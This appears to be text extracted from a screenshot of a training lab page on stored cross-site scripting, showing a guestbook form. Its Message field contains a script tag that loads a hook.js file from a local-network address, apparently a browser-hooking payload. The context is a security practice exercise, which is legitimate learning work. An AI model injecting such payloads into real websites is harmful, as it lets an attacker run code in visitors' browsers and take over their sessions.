 Vulnerability: Stored Cross Site Scripting (XSS)
Name * test1
Message * <script src="http://192.168.137.132:3000/hook.js"></script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test1
Message: